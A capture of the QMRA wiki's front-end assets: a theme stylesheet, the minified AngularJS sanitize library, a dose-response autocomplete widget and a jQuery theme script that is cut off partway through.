.tb-close-wrapper .icon-close {
    font-size: 14px;
    top: 15px;
    right: 25px;
    width: 15px;
    height: 15px;
    opacity: .3;
    color: #000;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 15px;
    z-index: 1000;
    text-decoration: none;
}

body {
    font-family: PNR !important;
}

a:hover, a:focus {
    text-decoration: none !important;
}

h1 {
    font-size: 60px !important;
    color: #292929 !important;
}

p {
    font-family: PNR !important;
    opacity: 1 !important;
    font-size: 16px !important;
}

h1, h2, h3, h4, p, ul {
    margin: 0;
}

h1, h2, h3 {
    font-family: PNR;
}

h2, .h2 {
    font-size:25px !important;
    color: #333 !important;
}

h3, .h3 {
    font-size:21px !important;
    color: #3c3c3c;
}

.header-menu>ul li.has-child>a {
	pointer-events:all !important;
}

.header-menu>ul li.has-child>a:hover {
	cursor:pointer !important;
}

.region-content h2, .region-content h3, .region-content h4,.region-content p,.region-content ul {
    margin-bottom:15px !important;
}

.region-content {
    color: #666666 !important;
}

.header-logo a:hover {
    color:white;
    text-decoration:none;
}

.breadcrumbs-container {
    margin-top:-35px;
    background:none;
}

.breadcrumbs {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #fff;
}

.breadcrumbs a{
    font-size: 14px;
    text-transform: uppercase;
    font-family: PNR;
    color: #1ccccc;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.breadcrumb .last a{
    color: #8b8b8b !important;
    pointer-events: none;
}

.breadcrumb {
    background: none !important;
    margin-bottom:0px !important;
}

.item--wrap a{
    color: #1bcbcb; 
}

.field-name-field-microbial-group {
    font-family:PNR !important;
    color:#5a5a5a;
}

.field-label {
    font-family:PNR !important;
}

.field ol li {
    font-family:PNR !important;
}

.field ul li {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info table {
    font-family:PNR !important;
}

.ncbi-info ul li {
    font-family:PNR !important;
    color:#423850 !important;
}

.field {
    font-family:PNR;
    font-size: 16px;
}

.node-pathogen p {
    font-size:16px;
}

#myNavbar .fixed {
	max-width:180px !important; 
}

#myNavbar a.active {
	font-weight:bold !important; 
}

.node-type-pathogen .ncbi-info b {
	color:#000 !important;
} 

.node-type-pathogen #gwpp {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    margin-bottom: 30px !important;
    background-color: #15476f !important;
    color: white !important;
    padding:20px !important;

}

.node-type-pathogen #gwpp .row {
    padding-top: 10px;
}

.node-type-pathogen #gwpp a {
    color: #fff !important; 
}

.node-type-pathogen #gwpp_info a {
    color: #9CC4E4 !important; 
}

.node-type-pathogen #gwpp_info {
    clear: both;
    display: block;
    text-align: right;
    margin-top: 20px;
}

.node-type-pathogen #gwpp h3 {
    color: #fff !important;
}

#ncbi-info {
    border: 1px solid #eee;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

#ncbi-info > div > div {
    padding:30px;
}

.node-type-pathogen .ncbi-info {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    min-height: 174px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;

}
.node-type-pathogen .ncbi-info .container-fluid{
    padding:30px !important;
}

ul.ncbi-pubs {
	list-style-type:disc;
	padding: 0px 20px 0px 20px;
}

.ncbi-title {
    display: block;
    background-color: #34689A;
    height: 50px;
    background-image: url('../images/pubmed_ncbi.png');
    background-repeat:no-repeat;
    background-position: center center;
    background-size:150px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

.wiki-title {
    display: block;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    height: 50px;
    background-image: url(../images/wiki.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 40px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

#wikiImages {
    border: 1px solid #eee;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-bottom:30px;
}

.node-type-pathogen .view-id-best_fit_model .view-content{
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title {
    display: block;
    background-color: #3d3d3d;
    color: white !important;
    height: 50px;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title h4 {
    text-align: center;
    padding-top:15px !important;
    font-family: PNR;
}

.node-type-pathogen .view-id-best_fit_model .views-field:not(:first-child) {
    text-align:center;
    font-family: PNR;
    font-size: 15px;
    padding-bottom:20px;
}
.node-type-pathogen .view-id-best_fit_model h5 {
    font-size: 16px;
    font-family: PNR;
    font-style: italic;
    background: #eee;
    padding: 10px;
}

.node-type-pathogen .view-id-best_fit_model .views-row {
    width:100%;
}

.node-type-pathogen .pane-title {
    text-align:center;
}

.view-id-best_fit_model {
    margin-bottom:50px !important;
}

.view-id-best_fit_model .views-field-nothing-1 {
    background-color: #fafafa;
    padding-top: 20px;
}

.response-table-inner {
    display:table-row !important;

}

table th {
    font-family: PNR;
}

.node-type-case-study img {
    max-width:700px !important;
}

#wikiImages .slick-slider {
    margin-top: 20px;
}

#wikiImages .slick-slide {
    text-align:center;
}

#wikiImages .slick-dots {
    margin-bottom:0px !important;
}

#wikiImages a img {
  max-height:200px;
  width: auto;
  margin: 0 auto;
}

/*#wikiImages a img {
    max-width:100%;
}

#wikiImages a:nth-child(2) img, #wikiImages a:nth-child(3) img {
    max-width:50%;
}*/

.views-exposed-widget label {
font-weight: normal !important;
width: auto !important;
}

.views-exposed-widget label:nth-child(1) {
font-size:15px;
}

.views-exposed-widget input {
    margin: 4px 5px 0 !important;
    float:left !important;
}

.pagination a{
    font-family: PNR;
    color:#1bcbcb !important;
}

.pagination li {
    border-radius: 10px !important;
}

.pagination>.active>span {
    background-color: #1ccccc !important;
    border-color: #1ccccc !important;
}

.page-pathogens h4 a, .page-apps h4 a,.page-resources-case-studies h4 a{
    color: #3c4c61;
    font-size: 20px;
    font-family: PNB;
    margin-bottom: 5px;
}


.page-pathogens h4 a:hover, .page-apps h4 a:hover,.page-resources-case-studies h4 a:hover{
    text-decoration:underline;
}

.highlighted {
    color:#1CCCCC;
}

.results h3 {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.results li, .results h4 {
    font-family: PNR;
}

.results button {
    font-size: 15px;
    line-height: 8px;
}

.secondary-left a {
    text-align:center !important;
}

.secondary-right-item a:hover {
    text-decoration:none; !important;
}

.secondary-left a .secondary-left-item:hover::after {
    background:none !important;
}

.secondary-left a:hover .secondary-left-item::after {
    background:none !important;
}

.biblio-category-section {
    color: #292929;
    font-size: 16px;
    font-family: PNB;
    margin-bottom: 23px;
    padding-bottom: 15px;
    border-bottom: 1px solid #B3B1B1;
}

.biblio-separator-bar {
    /* color: #000000; */
    /* font-weight: bold; */
    background: none !important;
    border: none !important;
    border-bottom: 1px solid #ccc !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
}

.biblio-export-buttons {
    display: block !important;
    margin-left: 0px !important;
    padding-left: 0px !important;
    margin-top: 20px !important;
}

.biblio-entry {
    font-weight:normal !important;
    font-style: normal !important;
    color: #696969 !important;
    font-family: PNR !important;
}

.biblio-entry a{
    font-family: PNR !important;
    color: #696969 !important;
}

.biblio-export-buttons a {
    color: #1ccccc !important;
}

.biblio-entry a:hover{
    text-decoration:none !important;
}

.biblio-title {
    font-family: PNR !important;
    color: #1ccccc !important;
}

#biblio-header {
    font-family: PNR;
    font-size: 14px;
    margin-bottom: 50px;
}

#biblio-header a {
    color: #1ccccc !important;
}

.items-secondary a:hover .secondary-left-item::after {
    background:none !important;
}

.items-secondary .secondary-left-item {
   text-align:center;
}

.node-author.node-teaser {
    text-align:center;
}

.node-author.node-teaser .field-name-field-image-auhor {
  display: inline-block;
  padding: 3px; border-radius: 50%; display: inline-block;
  background: rgba(28,204,204,.76);
  background: -webkit-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -o-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -moz-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  margin-top: -25px;
  border-radius: 50%;
}
.node-author.node-teaser img {
    border-radius: 50%;

}


.node-author.node-teaser .field-name-title {
    margin-top: 20px;
    margin-left: 15px;
    display: inline-block;
}

.region-content ul li, .tab-content ul li {
    list-style-type:disc;
    margin-left: 20px;
    font-size: 16px;
    font-family: PNR;
}

.ncbi-pubs li, .tab-content {
    font-size: 14px !important;
}

#myNavbar li {
    font-size: 13px !important;
}

#myNavbar li ul li {
    font-size: 11px !important;
	list-style-type: none !important;
}

.wiki-intro {
    padding: 20px;
    text-align: justify;
    background-color: #fbfbfb;
    margin-bottom: 35px;
    border: 1px solid #eee;
    border-radius: 10px;

}

.wiki-intro .powered-by{
    font-weight: bold;
    font-size: 16px;
    display: block;
    text-align: right;
}

.quicktabs-tabs {
    height: 36px !important;
}

.quicktabs-tabs li {
    font-family: PNR;
    padding: 16px !important;
    margin: 0px !important;
    background-color: #fbfbfb;
}

ul.quicktabs-tabs li.active a{
    color: #1ccccc !important;
}

.quicktabs_main {
    margin-top: -15px !important;
}

.view-display-id-block_3 a{
    color: #1ccccc;
}

.view-display-id-block_3 .views-label {
    font-weight:bold;
}

.view-display-id-block_3 .views-field {
    margin-bottom:20px; !important;
    width: 45%;
    display: inline-block;
}

.view-display-id-block_3 .views-field-field-description {
    width:100% !important;
    display:block;
}

.view-display-id-block_3 .views-field-field-preferred-model-1 {
    width: 100%;
  background: rgba(28,204,204,.76); 
  background: -webkit-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -o-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -moz-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
    display: block;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

tr.best-fit {
	background-color: #e2f9ff !important;
}

tr.best-fit::after {
  content: 'recommended';
  display: block;
  position: absolute;
  left: 10px;
  top: 50px;
  font-style: italic;
  font-weight: 700;
  background-color: #fff;
  padding: 4px;
}

.view-pathogen-dose-response-experiments tr {
  position: relative;
}

.dose-app button::before {
    font-family: FontAwesome;
    content: "\f070";
}

.dose-app button.collapsed::before {
    font-family: FontAwesome;
    content: "\f06e";
}

.views-field-field-exposure-route .field-content, .views-field-field-response .field-content {
	    text-decoration:italic;
	    display:inline-block;
}

.ui-accordion-content {
	padding: 0px !important;
	border: none !important;
	width: 100% !important;
}

.ui-accordion h3 {
	border-right-top-radius: 15px !important;
	border-left-top-radius: 15px !important;	
	border: none !important;
	width: 100%; 
	margin-top: 0px !important;
	margin-bottom:0px !important;
	font-size: 16px !important;
}

.ui-accordion h3 a {
	color: #969696 !important;
}

h3.ui-accordion-header-active a {
	color: #494949 !important;
}

.ui-state-default {
	background: #eee !important;
	padding-top:20px !important;
	padding-bottom:20px !important; 
}

/*.ui-accordion-content-active {
	background: #ddd !important;
}*/

.ui-accordion-content {
	overflow-y:hidden !important;
}

.lexicon-list {
    margin-top:30px !important;
}

.lexicon-list dt {
    font-weight: normal;
    font-size: 15px;
}

.lexicon-links, .biblio-alpha-line {
	background: #f6f5fa !important;
	padding:20px !important;
	border-radius: 10px !important;
}

.biblio-alpha-line {
	font-size: 1.1em;
}

.block-masquerade {
	display:block;
	clear:both;
}

.about-page {
	width:100% !important;
}

.views-bootstrap-grid-plugin-style .row .col-md-4 {
	border:1px solid #eee;
	border-radius:10px !important;
	margin:20px !important;
}

.view-exposure-assessment-pathogen-data h4 {
	font-family:PNR;
	font-weight:bold !important;
	color: #406b90;
}

.view-exposure-assessment-pathogen-data .views-field-nothing {
	text-align:right;
}

.views-widget-filter-field_microbial_group_tid, .views-widget-filter-field_pathway_target_id {
	width:100% !important;
}

.form-item-field-microbial-group-tid .form-type-bef-link a, .views-widget-filter-field_pathway_target_id .form-type-bef-link a {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #B3B1B1;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.form-item-field-microbial-group-tid .form-type-bef-link a:hover, .views-widget-filter-field_pathway_target_id .form-type-bef-link a:hover {
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link a.active, .views-widget-filter-field_pathway_target_id .form-type-bef-link a.active{
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link, .views-widget-filter-field_pathway_target_id .form-type-bef-link {

    width: 18%;
    float: left;
    margin-right: 1%;
    margin-left: 1%;
}

.page-exposure-assessment .views-widget-filter-field_microbial_group_tid {
	max-width: 100% !important;
}

.view .col-mod {
	padding:0px !important;
}

.view .col-mod-bottom {
    border-radius: 0 0 6px 6px;
    padding: 0.92857143em 1.85714286em;
}

.view .col-mod-bottom div {
    display: inline-block;
    width: 50%;
    float: left;
}

.view .col-mod-bottom.single div{
    float: center !important;
    width:100% !important;

}

.view .col-mod-bottom div a {
    color: #1ccccc;
    font-size:20px;
    text-decoration: none;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
}

.view .col-mod-bottom div a:not(:hover) {
    opacity: .5;
}

.view .col-mod-bottom div span {
    color: #666666;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: PNR;
}

.view .col-mod .views-field:nth-child(1) {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 40px !important;
    padding-bottom: 20px !important;
    border-bottom: 1px dotted #eee;
    text-align:center;
}

.view .col-mod .views-field:last-child {
    padding-bottom: 50px !important;
}

.glossy {
height: 51px;
    width: 148px;
    min-width: 148px;
    margin-left: 17px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    font-size: 14px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: PNR;
    -webkit-box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    color: #fff;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    background: -webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: linear-gradient(155deg,#1ccccc 0,#2f8cec 100%);
}

.glossy:hover {
    -webkit-box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
    color: #fff;
}

.blockquote {
    font-style:italic !important; 
}

.page-node-17 .col-mod li a {
    font-size:14px !important;
}

.page-node-17 .col-mod li {
    list-style-type:none;
}

.page-node-17 .col-mod li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:12px;
}

.book-navigation ul {
    padding:0px !important;
}

.book-navigation ul li {
    list-style-type:none !important;
    border-bottom:1px dotted #ccc;
}

.book-navigation ul li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:14px;
}

.book-navigation ul li a {
    width: 100%;
    height: 100%;
    display: inline-block;
    padding: 10px;
}

.book-navigation ul li a:hover {
    background-color: #f6ffff;
}

.page-node-1116 .book-navigation .page-links {
    display: block !important;
    clear: both !important;
}

.pane-node-book-nav {
    margin-top:20px !important;
}

.items-secondary .secondary-right-item input {
    color: #333 !important;
}


.footer-center a {
    margin-left: auto;
    margin-right: auto; 
    margin-top:80px;
}

.footer-center a:hover {
    color: #fff !important;  
}

.copyright {
    background:transparent !important;
}

.content-statement {
    color: #fff;
}

.contact-info {
    margin-top: 25px;
    margin-bottom:25px;
    color: #fff;
}

.footer-copyright { 
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ccc;
    font-size: 16px;
    background: #202020; 
}

.copyright {
    float:left;
}

.poweredby span{
    float:right;
    color: #ddd;
    margin-top:10px;
}

.poweredby a{ 
    font-weight:bold;
    color: #ddd;
}

.poweredby img {
    margin-left: 5px;
    vertical-align: bottom;
}

.footer-left p {
    margin-bottom:38px !important;
}

.footer-statement {
    color: #fff;
    padding-bottom: 40px;
}

.node-type-author .field-name-field-email {
    margin-top:20px !important;
}

.view-id-experiment_overviews {
    margin-top:50px !important;
}

#biblio-header ul li {
    list-style-type:none;
    border: 1px solid #eee;
    padding:10px;
    max-width:150px !important;
}


.btn-primary {
    background-color: #3b6279 !important;
    border-color: #3b6279 !important;
}

.form-control.chosen-container {
	padding:0px !important;
	border-color: transparent !important;
}

.node-case-study:not(.node-teaser) .field-name-field-pathogen {
	padding-top:20px !important;
}

.autocomplete-deluxe-form.form-control {
	display:inline-block !important;
}

.autocomplete-deluxe-form.form-control:focus {
	box-shadow: none !important;
	border-color:transparent !important;
}

#references-container {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 40px;
}

.field-name-body img, .quicktabs-wrapper img {
    max-width: 500px !important;
	height: auto;
}

ul.quicktabs-tabs.quicktabs-style-basic {
   display: table !important;
   border-bottom:none !important;
}
ul.quicktabs-tabs.quicktabs-style-basic li {
   display: inline-block !important;
}

ul.quicktabs-tabs.quicktabs-style-basic li.active { 
   border: 1px solid #e5e5e5 !important; 
   border-bottom: 1px solid #fbfbfb !important; 
   background-color: #fbfbfb !important;
}
.quicktabs_main.quicktabs-style-basic {
   background-color: #fbfbfb !important;
   border: 1px solid #e5e5e5 !important;
}

.views-field-citation a {
	display:inherit !important;
}

.view-id-pathogen_dose_response_experiments.view-display-id-block_1 table td {
	font-size:12px !important;
}

fieldset .fieldset-legend {
   z-index: 1 !important;
 }
 
.banner h1 {
  margin: 20px 0px 40px 0px !important;
  max-height: 380px !important;
  height: auto !important;
  font-size: 4em !important;;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment {
  padding: 0px !important;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .jump-links a{
background-color: #f0ffff;
padding: 5px;
border-radius: 5px;
margin-bottom: 10px;
font-size: 12px;
color: #296767;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment *:not(a) {
  padding: 0px !important; 
}

.view-pathogen-dose-response-experiments td.views-field-citation, .view-pathogen-dose-response-experiments td.views-field-citation * {
  color: #696969;
  font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/angular-sanitize.min.js
body_size: 2323
content:
/*
 AngularJS v1.2.20
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(p,h,q){'use strict';function E(a){var d=[];s(d,h.noop).chars(a);return d.join("")}function k(a){var d={};a=a.split(",");var b;for(b=0;b<a.length;b++)d[a[b]]=!0;return d}function F(a,d){function b(a,c,b,g){c=h.lowercase(c);if(t[c])for(;f.last()&&u[f.last()];)e("",f.last());v[c]&&f.last()==c&&e("",c);(g=w[c]||!!g)||f.push(c);var l={};b.replace(G,function(a,c,d,b,e){l[c]=r(d||b||e||"")});d.start&&d.start(c,l,g)}function e(a,c){var b=0,e;if(c=h.lowercase(c))for(b=f.length-1;0<=b&&f[b]!=c;b--);
if(0<=b){for(e=f.length-1;e>=b;e--)d.end&&d.end(f[e]);f.length=b}}var c,g,f=[],l=a;for(f.last=function(){return f[f.length-1]};a;){g=!0;if(f.last()&&x[f.last()])a=a.replace(RegExp("(.*)<\\s*\\/\\s*"+f.last()+"[^>]*>","i"),function(c,a){a=a.replace(H,"$1").replace(I,"$1");d.chars&&d.chars(r(a));return""}),e("",f.last());else{if(0===a.indexOf("\x3c!--"))c=a.indexOf("--",4),0<=c&&a.lastIndexOf("--\x3e",c)===c&&(d.comment&&d.comment(a.substring(4,c)),a=a.substring(c+3),g=!1);else if(y.test(a)){if(c=a.match(y))a=
a.replace(c[0],""),g=!1}else if(J.test(a)){if(c=a.match(z))a=a.substring(c[0].length),c[0].replace(z,e),g=!1}else K.test(a)&&(c=a.match(A))&&(a=a.substring(c[0].length),c[0].replace(A,b),g=!1);g&&(c=a.indexOf("<"),g=0>c?a:a.substring(0,c),a=0>c?"":a.substring(c),d.chars&&d.chars(r(g)))}if(a==l)throw L("badparse",a);l=a}e()}function r(a){if(!a)return"";var d=M.exec(a);a=d[1];var b=d[3];if(d=d[2])n.innerHTML=d.replace(/</g,"&lt;"),d="textContent"in n?n.textContent:n.innerText;return a+d+b}function B(a){return a.replace(/&/g,
"&amp;").replace(N,function(a){var b=a.charCodeAt(0);a=a.charCodeAt(1);return"&#"+(1024*(b-55296)+(a-56320)+65536)+";"}).replace(O,function(a){return"&#"+a.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(a,d){var b=!1,e=h.bind(a,a.push);return{start:function(a,g,f){a=h.lowercase(a);!b&&x[a]&&(b=a);b||!0!==C[a]||(e("<"),e(a),h.forEach(g,function(b,f){var g=h.lowercase(f),k="img"===a&&"src"===g||"background"===g;!0!==P[g]||!0===D[g]&&!d(b,k)||(e(" "),e(f),e('="'),e(B(b)),e('"'))}),
e(f?"/>":">"))},end:function(a){a=h.lowercase(a);b||!0!==C[a]||(e("</"),e(a),e(">"));a==b&&(b=!1)},chars:function(a){b||e(B(a))}}}var L=h.$$minErr("$sanitize"),A=/^<\s*([\w:-]+)((?:\s+[\w:-]+(?:\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)\s*>/,z=/^<\s*\/\s*([\w:-]+)[^>]*>/,G=/([\w:-]+)(?:\s*=\s*(?:(?:"((?:[^"])*)")|(?:'((?:[^'])*)')|([^>\s]+)))?/g,K=/^</,J=/^<\s*\//,H=/\x3c!--(.*?)--\x3e/g,y=/<!DOCTYPE([^>]*?)>/i,I=/<!\[CDATA\[(.*?)]]\x3e/g,N=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,O=/([^\#-~| |!])/g,
w=k("area,br,col,hr,img,wbr");p=k("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr");q=k("rp,rt");var v=h.extend({},q,p),t=h.extend({},p,k("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,script,section,table,ul")),u=h.extend({},q,k("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),x=k("script,style"),
C=h.extend({},w,t,u,v),D=k("background,cite,href,longdesc,src,usemap"),P=h.extend({},D,k("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,target,title,type,valign,value,vspace,width")),n=document.createElement("pre"),M=/^(\s*)([\s\S]*?)(\s*)$/;h.module("ngSanitize",[]).provider("$sanitize",function(){this.$get=
["$$sanitizeUri",function(a){return function(d){var b=[];F(d,s(b,function(b,c){return!/^unsafe/.test(a(b,c))}));return b.join("")}}]});h.module("ngSanitize").filter("linky",["$sanitize",function(a){var d=/((ftp|https?):\/\/|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>]/,b=/^mailto:/;return function(e,c){function g(a){a&&m.push(E(a))}function f(a,b){m.push("<a ");h.isDefined(c)&&(m.push('target="'),m.push(c),m.push('" '));m.push('href="');m.push(a);m.push('">');g(b);m.push("</a>")}if(!e)return e;
for(var l,k=e,m=[],n,p;l=k.match(d);)n=l[0],l[2]==l[3]&&(n="mailto:"+n),p=l.index,g(k.substr(0,p)),f(n,l[0].replace(b,"")),k=k.substring(p+l[0].length);g(k);return a(m.join(""))}}])})(window,window.angular);
//# sourceMappingURL=angular-sanitize.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/dose_response_widget.js?ryere0
body_size: 595
content:
angular.module("doseApp", ['ngRoute'])
        .config(['$routeProvider',
            function($routeProvider) {
                $routeProvider.when('/',
                {
                    controller:'doseController'
                });
            }
        ])
        .filter('highlight', function($sce) {
          return function(text, phrase) {
            if (phrase) text = text.replace(new RegExp('(' + phrase + ')', 'gi'),
              '<span class="highlighted">$1</span>')

            return $sce.trustAsHtml(text)
          }
      })
        .controller("doseController", function($rootScope, $scope,$routeParams, $http) {
            $scope.string = '';
            $scope.results = '';
            $scope.loading = false;
            $scope.keydown = function() {
                if ($scope.string.length >= 3) {
                    $scope.loading = true;
                    var url = '/node-form/autocomplete/'+$scope.string+'?callback=JSON_CALLBACK';
console.log(url);
                    $http.jsonp(url)
                    .success(function(data){
				console.log(data);
                            $scope.results = data;
                            document.getElementById("dose-input").className='active';
                    })
                    .error(function(data, status, headers, config) {
                        //alert('error');
                    });
                }
            };
            $scope.keepFocus = function() {
                document.getElementById("dose-input").className='active';
            }
             


        });


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0
body_size: 808
content:
/**
 * @file
 * Custom scripts for theme.
 */
(function ($) {
$(function() {
  $('.framework-tabs .items-tab > li').hover(function() {
  	$('.tab-pane').hide();
	$('.framework-tabs .items-tab > li').removeClass('active');
	$('.tab-pane').addClass('fade');
	$(this).addClass('active');
	var activeTab = $(this).find('a').data('toggle');
	$('.tab-pane#'+activeTab).removeClass('fade');
	$('.tab-pane#'+activeTab).show();
  });

  $(window).scroll(function() {
    $(":header").each(function() {

      if ($(window).scrollTop() >= $(this).offset().top && $(this).attr('id')!=undefined) {

        var id = $(this).attr('id');
        $('#myNavbar a').removeClass('active');
        $('#myNavbar a[href="#' + id + '"]').addClass('active');
      }
    });
  });
  $(window).load(function() {
	  if ($('.quicktabs-wrapper').length > 0) {
	$(".pane-node-body .references").each(function() {
		$(this).prev().empty();
    });
    /*$(".references ol li").each(function() {
	$(this).appendTo('#references-container ol');
    });*/
	$('#references-container').prepend("<h2>References</h2>");
	$(".pane-node-body .references").detach().appendTo('#references-container');
	$(".quicktabs-tabpage .references ol li").clone().appendTo('#references-container ol');
	
	var found = {};
	
	$('#references-container ol li').each(function(){
		var $this = $(this);
		if(found[$this.attr('id')]){
		  $this.remove();
		}else{
		  found[$this.attr('id')] = true;
		}
	});
	var r = 0;
	
	$('#references-container ol li').each(function(){
		var li = $(this);
		r++;
